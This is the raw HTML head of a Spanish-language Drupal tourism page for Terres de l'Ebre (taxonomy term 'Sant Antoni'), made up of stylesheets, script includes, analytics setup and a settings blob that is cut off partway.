

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/es/taxonomy/term/1222?page=4
body_size: 154774
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Sant Antoni" href="https://terresdelebre.travel/es/taxonomy/term/1222/feed" />
<meta about="/es/taxonomy/term/1222" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Sant Antoni" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/es/taxonomy/term/1222" />
<link rel="shortlink" href="https://terresdelebre.travel/es/taxonomy/term/1222" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/es/taxonomy/term/1222" />
<meta property="og:title" content="Sant Antoni" />
    <title>Sant Antoni | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.es.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"hEQ6PtNvNXm93eGI9vGOlKNL-r076cxTEMyTCyUA12o","jquery_version":"2.1","jquery_version_token":"3i6irVMabhMzmbZ5mrYXdg_MGGRTKncpL7TlIlRUCYc","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.es.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\